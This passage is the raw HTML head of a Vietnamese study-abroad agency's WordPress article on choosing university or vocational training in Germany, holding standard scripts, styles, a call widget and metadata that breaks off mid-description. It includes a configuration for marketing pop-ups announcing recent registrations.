

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/
body_size: 19956
content:
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://helifsa.vn/xmlrpc.php">
      <link rel="icon" type="image/png" href="https://helifsa.vn/wp-content/uploads/2019/10/logo-heli-e1577329766143.png" />
    <title>Chọn học Đại học hay học Nghề ở Đức &#8211; Du học Đức uy tín Helifsa</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){i.heateorSssTCBackground{background-color:white!important}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing li{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateorSssSharing{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:14px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:20px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height: inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right: 1.1em !important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Du học Đức uy tín Helifsa &raquo;" href="https://helifsa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Du học Đức uy tín Helifsa &raquo; Dòng bình luận" href="https://helifsa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Du học Đức uy tín Helifsa &raquo; Chọn học Đại học hay học Nghề ở Đức Dòng bình luận" href="https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/helifsa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://helifsa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://helifsa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-callnow-css' href='https://helifsa.vn/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpfomo-css' href='https://helifsa.vn/wp-content/plugins/wpfomo/public/css/wpfomo-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/gallery.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/owl.carousel.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/animate.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dvb-style-css' href='https://helifsa.vn/wp-content/themes/dvb/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://helifsa.vn/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://helifsa.vn/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<script type="text/javascript" id="wpfomo-public-script-js-extra">
/* <![CDATA[ */
var settings = {"buyer_name":["Chi Pu","Ho\u00e0ng Tu\u1ea5n","L\u00ea Minh Hi\u1ec1n","Tr\u1ea7n Th\u1ecb Dung","Tr\u1ea7n Ho\u00e0ng Minh","Nguy\u1ec5n Kh\u1eafc Th\u00f4ng","Nguy\u1ec5n Minh Th\u00fay","Bs. L\u00ea Ti\u1ebfn Th\u00e0nh","Ho\u00e0ngTh\u1ecb Th\u00f9y","Thu H\u00e0","L\u00ea Th\u1ecb Ninh"],"purchase_time":["SDT 0965731xxx \u0111\u0103ng k\u00fd 20 ph\u00fat tr\u01b0\u1edbc","SDT 0911288xxx \u0111\u0103ng k\u00fd 16 ph\u00fat tr\u01b0\u1edbc","SDT 0977746xxx \u0111\u0103ng k\u00fd 25 ph\u00fat tr\u01b0\u1edbc","SDT 0889646xxx \u0111\u0103ng k\u00fd 5 ph\u00fat tr\u01b0\u1edbc","SDT 0884646xxx \u0111\u0103ng k\u00fd 3 ph\u00fat tr\u01b0\u1edbc","SDT 0919836xxx \u0111\u0103ng k\u00fd 7 ph\u00fat tr\u01b0\u1edbc","SDT 0984653xxx \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 30 ph\u00fat tr\u01b0\u1edbc","SDT 0948899xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 18 ph\u00fat tr\u01b0\u1edbc","SDT 0968383xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 40 ph\u00fat tr\u01b0\u1edbc","SDT 0779376xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 50 ph\u00fat tr\u01b0\u1edbc","SDT 09315678xxx v\u1eeba \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 1 ng\u00e0y tr\u01b0\u1edbc"],"product_name":["Du h\u1ecdc ngh\u1ec1 \u0111i\u1ec1u d\u01b0\u1ee1ng l\u00e3o khoa t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 c\u01a1 kh\u00ed t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 \u0111i\u1ec1u d\u01b0\u1ee1ng b\u1ec7nh vi\u1ec7n","Du h\u1ecdc ngh\u1ec1 kh\u00e1ch s\u1ea1n nh\u00e0 h\u00e0ng t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 x\u00e2y d\u1ef1ng t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc PTTH t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc \u0111\u1ea1i h\u1ecdc \u0110\u1ee9c","Du h\u1ecdc chuy\u1ec3n \u0111\u1ed5i v\u0103n b\u1eb1ng t\u1ea1i \u0110\u1ee9c","Kh\u00f3a h\u1ecdc ti\u1ebfng \u0110\u1ee9c B1","Du h\u1ecdc ngh\u1ec1 Kosmestik t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 Friseur t\u1ea1i \u0110\u1ee9c"],"product_image":["https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Chi-H\u00e0-t\u0129nh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Ho\u00e0ng-Tu\u1ea5n-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Minh-Hi\u1ec1n-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Tr\u1ea7n-Th\u1ecb-Dung-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Tr\u1ea7n-Ho\u00e0ng-Minh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Nguy\u1ec5n-Kh\u1eafc-th\u00f4ng-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Nguy\u1ec5n-Minh-Th\u00fay-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Ti\u1ebfn-Th\u00e0nh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Ho\u00e0ng-Th\u1ecb-Th\u00f9y-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Thu-H\u00e0-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Th\u1ecb-Ninh-150x150.jpg"],"custom_url":["https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-dai-hoc-nhat-ban\/","https:\/\/helifsa.vn\/du-hoc-nghe-lam-dep-han-quoc\/","https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-nghe-ba-lan\/","https:\/\/helifsa.vn\/duhocngheao\/","https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-nghe-ba-lan\/","https:\/\/helifsa.vn\/duhocnghelamdephanquoc\/","https:\/\/helifsa.vn\/duhocngheduc\/","https:\/\/helifsa.vn\/duhocnghelamdephanquoc\/"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/wpfomo/public/js/wpfomo-public.js?ver=1.1.0" id="wpfomo-public-script-js"></script>
<link rel="https://api.w.org/" href="https://helifsa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://helifsa.vn/wp-json/wp/v2/posts/6259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://helifsa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/" />
<link rel='shortlink' href='https://helifsa.vn/?p=6259' />
<link rel="alternate" type="application/json+oembed" href="https://helifsa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://helifsa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F&#038;format=xml" />
		<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0779365555">
	            <img class="lazy" 
	            	src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/images/phone-ring.png" 
	            	alt="<php _e('Click to Call','call-now'); ?>">
	            <noscript>&amp;lt;img src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0779.36.5555</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #00b515;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #00b515;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #00b515;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #dd9933;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
				top: 50px; 												right: 5px; 			}
	    </style>
		

<!-- This site is optimized with the Schema plugin v1.7.8.1 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/hoc-dai-hoc-hay-hoc-nghe-o-duc\/6259\/"},"url":"https:\/\/helifsa.vn\/hoc-dai-hoc-hay-hoc-nghe-o-duc\/6259\/","headline":"Chọn học Đại học hay học Nghề ở...","datePublished":"2020-05-12T11:00:49+07:00","dateModified":"2024-05-31T16:33:48+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/helifsa.vn\/wp-content\/uploads\/2020\/05\/hoc-dai-hoc-hay-hoc-nghe-tai-duc.jpg","width":696,"height":403},"articleSection":"Cẩm nang Du học Đức","keywords":"du học nghề ở Đức, đi du học nghề ở Đức","description":"Các bạn trẻ hiện nay thường có mong muốn đi du học ở các nước châu Âu có nền kinh tế phát triển để có cơ hội việc làm mở rộng. Theo thống kê Đức là một trong số những điểm đến lý tưởng bởi chất lượng đào 